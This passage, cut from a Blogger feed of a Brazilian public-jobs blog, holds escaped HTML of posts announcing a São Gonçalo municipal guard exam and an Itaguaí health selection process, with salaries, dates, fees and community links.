0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4492695102725482530\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s72-c\/SLIDE_UPA-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2085280123649014808"},"published":{"$t":"2020-05-20T19:16:00.000-03:00"},"updated":{"$t":"2020-05-20T19:16:20.309-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s1600\/_MG_9092_00077715_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s320\/_MG_9092_00077715_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO concurso \u003Cu\u003EPrefeitura de São Gonçalo, no Rio de Janeiro,\u003C\/u\u003E lançou o edital nº 003\/2020 que prevê o preenchimento de \u003Cu\u003E40 vagas imediatas e permanentes\u003C\/u\u003E. A empresa escolhida para organizar o certame foi o \u003Cu\u003EInstituto Nacional de Seleções e Concursos - Instituto Selecon\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara adquirir a apostila para GUARDA MUNICIPAL, \u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-sao-goncalo-rj-guarda-municipal?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecargo\u003C\/span\u003E\u003C\/b\u003E oferecido no concurso Prefeitura de São Gonçalo é para \u003Cu\u003EGuarda Municipal\u003C\/u\u003E, tendo como requisito possuir \u003Cu\u003Eensino médio completo\u003C\/u\u003E. Estão abertas \u003Cu\u003E38 vagas de ampla concorrência\u003C\/u\u003E e \u003Cu\u003Eduas reservadas para pessoas com deficiência\u003C\/u\u003E. Além disso, existem outras \u003Cu\u003E120 vagas com o objetivo de formar cadastro reserva\u003C\/u\u003E. Serão jornadas de 40 horas de serviço semanal para receber \u003Cu\u003Esalário-base\u003C\/u\u003E de R$ 974,00. \u003Cu\u003ESomado às gratificações,\u003C\/u\u003E o vencimento final \u003Cu\u003Epode chegar a R$ 3.506,47\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara se inscrever no concurso de São Gonçalo, o interessado \u003Cu\u003Edeve acessar o site do Instituto Selecon\u003C\/u\u003E no período de 22 de maio \u003Cu\u003Eaté 02 de agosto de 2020\u003C\/u\u003E. Depois de preencher o formulário de inscrição, o candidato precisa gerar e pagar o boleto no valor de R$ 80,00. A isenção da taxa de inscrição poderá ser solicitada por registrados no CadÚnico ou pessoas que sejam doadoras de sangue. Esses deverão preencher o \u003Cu\u003Erequerimento eletrônico e fazer upload do comprovante de inscrição mais documento que comprove sua situação\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCandidatos que pretenderem concorrer às vagas PcD \u003Cu\u003Eprecisam se identificar como pessoa com deficiência\u003C\/u\u003E ao se inscrever no concurso Prefeitura de São Gonçalo. É necessário informar o código correspondente da Classificação Estatística Internacional de Doenças e Problemas Relacionados à Saúde - CID e depois enviar, digitalmente, laudo médico atestando a condição física.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÕES E MAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\"\u003Ehttps:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-sao-goncalo.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan 